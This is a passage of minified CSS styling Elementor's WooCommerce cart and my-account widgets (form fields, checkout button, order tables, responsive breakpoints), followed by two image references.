select::-webkit-input-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-cart .woocommerce .input-text::-moz-placeholder,.elementor-widget-woocommerce-cart .woocommerce select::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-cart .woocommerce .input-text::-ms-input-placeholder,.elementor-widget-woocommerce-cart .woocommerce select::-ms-input-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-cart .woocommerce .input-text::placeholder,.elementor-widget-woocommerce-cart .woocommerce select::placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus,.elementor-widget-woocommerce-cart .woocommerce select:focus{color:var(--forms-fields-focus-color,#818a91);background-color:#f7f7f7;border-color:var(--forms-fields-focus-border-color,transparent);-webkit-transition-duration:var(--forms-fields-focus-transition-duration,.3s);-o-transition-duration:var(--forms-fields-focus-transition-duration,.3s);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus::-webkit-input-placeholder,.elementor-widget-woocommerce-cart .woocommerce select:focus::-webkit-input-placeholder{color:var(--forms-fields-focus-color,#818a91)}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus::-moz-placeholder,.elementor-widget-woocommerce-cart .woocommerce select:focus::-moz-placeholder{color:var(--forms-fields-focus-color,#818a91)}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus::-ms-input-placeholder,.elementor-widget-woocommerce-cart .woocommerce select:focus::-ms-input-placeholder{color:var(--forms-fields-focus-color,#818a91)}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus::placeholder,.elementor-widget-woocommerce-cart .woocommerce select:focus::placeholder{color:var(--forms-fields-focus-color,#818a91)}.elementor-widget-woocommerce-cart .woocommerce .input-text.qty{background-color:transparent;color:var(--order-summary-color,#000);border:var(--order-summary-quantity-border-weight,1px) solid var(--order-summary-quantity-border-color,#d4d4d4);border-radius:3px;padding:1px 2px;text-align:left;font-size:14px;min-height:28px;max-height:28px}.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout{padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:var(--place-order-title-alignment,stretch);-ms-flex-align:var(--place-order-title-alignment,stretch);align-items:var(--place-order-title-alignment,stretch)}.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout .checkout-button{padding:var(--checkout-button-padding,15px 1em);width:var(--checkout-button-width,auto);font-size:15px;text-align:center;color:var(--checkout-button-normal-text-color,#fff);background-color:#5bc0de;border-radius:var(--checkout-button-border-radius,3px);min-height:auto;margin-bottom:0}.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout .checkout-button:hover{color:var(--checkout-button-hover-text-color,#fff);background-color:#5bc0de;border-color:var(--checkout-button-hover-border-color,#5bc0de);-webkit-transition-duration:var(--checkout-button-hover-transition-duration,.3s);-o-transition-duration:var(--checkout-button-hover-transition-duration,.3s);transition-duration:var(--checkout-button-hover-transition-duration,.3s)}.elementor-widget-woocommerce-cart .woocommerce .remove{background:transparent;color:var(--order-summary-remove-icon-normal-color,#000)!important;width:auto}.elementor-widget-woocommerce-cart .woocommerce .remove:hover{background:transparent;color:var(--order-summary-remove-icon-hover-color,#5bc0de)!important}.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals{float:none;width:100%}.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals td{padding-left:0}.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-totals td{padding-right:0}.elementor-widget-woocommerce-cart .woocommerce .coupon .button{float:right;width:100%}.elementor-widget-woocommerce-cart .woocommerce .coupon .form-row{padding:0}.elementor-widget-woocommerce-cart .woocommerce .coupon-col{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-woocommerce-cart .woocommerce .coupon-col-start{-webkit-box-flex:2;-ms-flex:2;flex:2;padding-right:30px}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon-col-start{padding-right:0}}.elementor-widget-woocommerce-cart .woocommerce .coupon-col-end{-webkit-box-flex:1;-ms-flex:1;flex:1}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon-col{display:block}}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon{margin:var(--sections-margin,0)}.elementor-widget-woocommerce-cart .woocommerce .coupon #coupon_code{width:100%;margin-right:0;margin-bottom:15px}.elementor-widget-woocommerce-cart .woocommerce .coupon .button{width:100%}}.elementor-widget-woocommerce-cart .woocommerce table.shop_table{border:0 solid}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .button{float:left;font-size:14px;font-weight:700}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce table.shop_table .button{float:none;width:100%}}.elementor-widget-woocommerce-cart .woocommerce table.shop_table td,.elementor-widget-woocommerce-cart .woocommerce table.shop_table th,.elementor-widget-woocommerce-cart .woocommerce table.shop_table tr{border:0 solid}.elementor-widget-woocommerce-cart .woocommerce table.shop_table tr:nth-child(odd)>td,.elementor-widget-woocommerce-cart .woocommerce table.shop_table tr:nth-child(odd)>th{background-color:transparent}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .actions{padding:16px 0 0}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .product-remove a{display:inline-block}.elementor-widget-woocommerce-cart .woocommerce table.shop_table.cart tbody tr:last-child{display:var(--update-cart-automatically-display,table-row)}.elementor-widget-woocommerce-cart .woocommerce table.cart{margin-bottom:0}.elementor-widget-woocommerce-cart .woocommerce table.cart img{width:55px;height:auto;display:block}.elementor-widget-woocommerce-cart .woocommerce table.cart td{padding-top:var(--order-summary-rows-gap-top,20px);padding-right:20px;padding-bottom:var(--order-summary-rows-gap-bottom,20px);padding-left:0}.elementor-widget-woocommerce-cart .woocommerce table.cart td span{color:var(--order-summary-color,#000);font-size:14px;font-weight:400}.elementor-widget-woocommerce-cart .woocommerce table.cart td.actions,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-name,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-price,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-quantity,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-remove,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-subtotal,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-thumbnail{border-top:var(--order-summary-items-divider-weight,1px) solid var(--order-summary-items-divider-color,#d4d4d4)}@media (max-width:768px){.elementor-widget-woocommerce-cart .woocommerce table.cart td.actions,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-name,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-price,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-quantity,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-remove,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-subtotal,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-thumbnail{border-top-width:0}}.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-remove{padding-left:0;padding-right:0}@media (min-width:767px){.elementor-widget-woocommerce-cart .woocommerce table.cart tbody tr:first-child td{border-top:none}}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce table.cart.product-remove{position:relative}.elementor-widget-woocommerce-cart .woocommerce table.cart.product-name{padding-right:0}.elementor-widget-woocommerce-cart .woocommerce table.cart tr{border-top-width:var(--order-summary-items-divider-weight,1px);border-top-color:var(--order-summary-items-divider-color,#d4d4d4)}.elementor-widget-woocommerce-cart .woocommerce table.cart tr:first-child{border-top:none}}@media (max-width:768px){.elementor-widget-woocommerce-cart .woocommerce table.cart td{padding-left:0;padding-right:0}}@media (max-width:767px){.elementor-widget-woocommerce-cart .woocommerce table.cart{padding:0}.elementor-widget-woocommerce-cart .woocommerce table.cart tr{padding:16px 28px}.elementor-widget-woocommerce-cart .woocommerce table.cart tr:first-child{border-top:none}.elementor-widget-woocommerce-cart .woocommerce table.cart td{padding-left:0;padding-right:0}.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-name,.elementor-widget-woocommerce-cart .woocommerce table.cart td:first-child{border-top:none}.elementor-widget-woocommerce-cart .woocommerce table.cart td.actions{padding:0}}.elementor-widget-woocommerce-cart .woocommerce a{color:var(--links-normal-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce a:hover{color:var(--links-hover-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce .cart_totals h2,.elementor-widget-woocommerce-cart .woocommerce .cart th{font-size:14px;font-weight:700;margin-top:0;padding:0 20px 8px 0}.elementor-widget-woocommerce-cart .woocommerce .cart_totals h2{margin-bottom:var(--sections-title-spacing,1rem);color:var(--sections-title-color,#000)}.elementor-widget-woocommerce-cart .woocommerce .cart th{padding-bottom:var(--order-summary-title-spacing,8px);color:var(--order-summary-title-color,#000)}.elementor-widget-woocommerce-cart .woocommerce .cart td:before{color:var(--order-summary-title-color,#000)}.elementor-widget-woocommerce-cart .woocommerce .shipping-calculator-button:after{display:none}.elementor-widget-woocommerce-cart .woocommerce .product-name .variation{color:var(--order-summary-variations-color,#000)}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td,.elementor-widget-woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.elementor-widget-woocommerce-cart .woocommerce .cart_totals .shop_table_responsive td{padding-left:0}}.e-woo-select2-wrapper .select2-results__option{font-family:Roboto,sans-serif;font-size:14px;color:var(--forms-fields-normal-color,#818a91)}.e-woo-select2-wrapper .select2-results__option:focus{color:var(--forms-fields-focus-color,#818a91);border-color:var(--forms-fields-focus-border-color,#818a91);-webkit-transition-duration:var(--forms-fields-focus-transition-duration,.3s);-o-transition-duration:var(--forms-fields-focus-transition-duration,.3s);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-my-account{font-family:Roboto,sans-serif;color:#818a91}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper{border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4);border-radius:var(--sections-border-radius,3px)}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .shop_table{border:none;margin-bottom:0}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper{background-color:var(--sections-background-color,#fff)}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper{padding:var(--sections-padding,16px 30px)}.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper{padding:var(--sections-padding,16px 30px 3px 30px)}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce-address-fields,.elementor-widget-woocommerce-my-account .e-my-account-tab address{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4);border-radius:var(--sections-border-radius,3px)}.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .woocommerce-MyAccount-content,.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .woocommerce-MyAccount-content{border:0}.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .woocommerce-MyAccount-content-wrapper{padding:0;border:0}.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .order_details{margin-bottom:40px}.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .order_details,.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .woocommerce-table--order-downloads{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px 3px 30px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4);border-radius:var(--sections-border-radius,3px)}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content>div>p{color:var(--general-text-color,#818a91)}.elementor-widget-woocommerce-my-account .select2-container--default .select2-selection--single{color:var(--forms-fields-normal-color,#818a91);background-color:var(--forms-fields-normal-background-color,#f7f7f7);border-radius:var(--forms-fields-border-radius,0);border:none;height:45px}.elementor-widget-woocommerce-my-account .select2-container--default .select2-selection--single:focus{color:var(--forms-fields-focus-color,#818a91);background-color:var(--forms-fields-focus-background-color,#f7f7f7);border-color:var(--forms-fields-focus-border-color,initial);-webkit-transition-duration:var(--forms-fields-focus-transition-duration,.3s);-o-transition-duration:var(--forms-fields-focus-transition-duration,.3s);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-my-account .select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--forms-fields-normal-color,#818a91)}.elementor-widget-woocommerce-my-account .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--forms-fields-normal-color,#818a91);line-height:45px;padding-left:1rem;padding-right:1rem}.elementor-widget-woocommerce-my-account .select2-container--default .select2-selection--single .select2-selection__arrow{height:45px}.elementor-widget-woocommerce-my-account .select2-container--open .select2-dropdown--below{background-color:var(--forms-fields-normal-background-color,#f7f7f7)}.elementor-widget-woocommerce-my-account .woocommerce ::-webkit-input-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-my-account .woocommerce ::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-my-account .woocommerce ::-ms-input-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-my-account .woocommerce ::placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-my-account .woocommerce-message{font-size:14px}.elementor-widget-woocommerce-my-account .woocommerce address{color:var(--general-text-color,#818a91)}.elementor-widget-woocommerce-my-account .woocommerce a{color:var(--links-normal-color,#5bc0de)}.elementor-widget-woocommerce-my-account .woocommerce a:hover{color:var(--links-hover-color,#5bc0de)}.elementor-widget-woocommerce-my-account .woocommerce a.button.alt:hover,.elementor-widget-woocommerce-my-account .woocommerce a.button:hover{background-color:initial}.elementor-widget-woocommerce-my-account .woocommerce em{font-size:12px;color:var(--login-messages-color,#818a91)}.elementor-widget-woocommerce-my-account .woocommerce .form-row{padding-left:var(--forms-columns-gap-padding-left,0);padding-right:var(--forms-columns-gap-padding-right,0);margin-left:var(--forms-columns-gap-margin-left,0);margin-right:var(--forms-columns-gap-margin-right,0);margin-bottom:var(--forms-rows-gap,6px)}.elementor-widget-woocommerce-my-account .woocommerce .form-row label{color:var(--forms-labels-color,#818a91);margin-bottom:var(--forms-label-spacing,0)}.elementor-widget-woocommerce-my-account .woocommerce .form-row .input-text,.elementor-widget-woocommerce-my-account .woocommerce .form-row select{color:var(--forms-fields-normal-color,#818a91);border-radius:var(--forms-fields-border-radius,0);padding:var(--forms-fields-padding,16px);background:#f7f7f7;border:none;font-size:14px}.elementor-widget-woocommerce-my-account .woocommerce .form-row .input-text:focus,.elementor-widget-woocommerce-my-account .woocommerce .form-row select:focus{color:var(--forms-fields-focus-color,#818a91);border-color:var(--forms-fields-focus-border-color,#818a91);-webkit-transition-duration:var(--forms-fields-focus-transition-duration,.3s);-o-transition-duration:var(--forms-fields-focus-transition-duration,.3s);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-my-account .woocommerce #billing_address_1_field{margin-bottom:5px}.elementor-widget-woocommerce-my-account .woocommerce .login .woocommerce-privacy-policy-text,.elementor-widget-woocommerce-my-account .woocommerce .register .woocommerce-privacy-policy-text{margin-bottom:15px;color:var(--login-messages-color,#818a91);font-size:12px}.elementor-widget-woocommerce-my-account .woocommerce .login p:nth-child(2),.elementor-widget-woocommerce-my-account .woocommerce .register p:nth-child(2){color:var(--login-messages-color,#818a91);font-size:12px}.elementor-widget-woocommerce-my-account .woocommerce .login .woocommerce-LostPassword,.elementor-widget-woocommerce-my-account .woocommerce .register .woocommerce-LostPassword{font-size:12px;margin-bottom:0}.elementor-widget-woocommerce-my-account .woocommerce .woocommerce-ResetPassword{width:50%}@media (max-width:1024px){.elementor-widget-woocommerce-my-account .woocommerce .woocommerce-ResetPassword{width:100%}}.elementor-widget-woocommerce-my-account .woocommerce .woocommerce-ResetPassword p{color:var(--general-text-color,#818a91)}.elementor-widget-woocommerce-my-account .woocommerce .woocommerce-ResetPassword .form-row-first{width:100%}.elementor-widget-woocommerce-my-account .woocommerce .login,.elementor-widget-woocommerce-my-account .woocommerce .register,.elementor-widget-woocommerce-my-account .woocommerce .woocommerce-ResetPassword{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4);border-radius:var(--sections-border-radius,3px);font-size:14px}.elementor-widget-woocommerce-my-account .woocommerce .login .button,.elementor-widget-woocommerce-my-a

